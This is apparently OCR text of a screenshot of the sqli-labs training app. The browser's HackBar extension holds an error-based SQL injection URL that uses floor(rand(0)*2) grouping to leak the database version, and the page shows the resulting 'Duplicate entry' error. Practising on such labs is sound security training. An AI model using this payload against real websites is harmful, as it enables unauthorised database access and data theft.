 Welcome Dhakkan
Duplicate entry '5.5.44-0ubuntu0.14.04.11' for key 'group_key'
Elements Console Sources Network Performance Memory Application Security Audits HackBar »
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://wuhash.ml/Less-1/?id=1' and (SELECT count(*) from information_schema.`TABLES` GROUP BY
concat((select version()),floor(rand(0)*2))) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All